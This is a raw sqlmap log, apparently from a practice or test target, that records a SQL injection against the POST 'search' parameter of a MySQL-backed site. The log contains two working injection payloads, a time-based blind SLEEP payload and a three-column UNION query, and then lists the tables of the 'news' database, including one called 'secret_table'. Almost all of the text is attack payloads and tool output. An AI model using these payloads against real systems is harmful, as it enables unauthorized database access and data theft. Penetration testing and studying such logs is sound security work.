 [20:34:06] [INFO] parsing HTTP request from 'C:\Users\Acld\Desktop\test.txt'
[20:34:06] [INFO] resuming back-end DBMS 'mysql'
[20:34:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=hello' AND (SELECT 1100 FROM (SELECT(SLEEP(5)))sxJq) AND 'RlOT'='RlOT

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=hello' UNION ALL SELECT NULL,NULL,CONCAT(0x7171766b71,0x6252774b4c786d796c5a42724a4b4b486a784d66705641437079515151587​96c42714b4a46466a47,0x716a786b71)-- iqhj
---
[20:34:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:34:06] [INFO] fetching tables for database: 'news'
[20:34:06] [WARNING] reflective value(s) found and filtering out
Database: news
[2 tables]
+--------------+
| news         |
| secret_table |
+--------------+